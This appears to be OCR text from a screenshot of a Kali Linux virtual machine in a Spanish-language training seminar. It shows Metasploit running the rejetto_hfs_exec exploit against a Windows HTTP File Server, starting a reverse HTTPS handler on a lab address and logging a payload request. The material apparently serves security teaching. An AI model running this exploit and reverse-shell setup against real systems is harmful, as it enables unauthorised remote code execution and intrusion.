 Kali - Seminario [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
estudiante@seminario: ~
07:42 AM
100%
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.20:8443
[*] Using URL: http://0.0.0.0:8080/Dsc4fT
[*] Local IP: http://192.168.1.20:8080/Dsc4fT
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec
.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec
.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /Dsc4fT
Abierta y a Distancia
CTRL DERECH
Type here to search
ENG
ES
7:43 AM
3/21/2022
4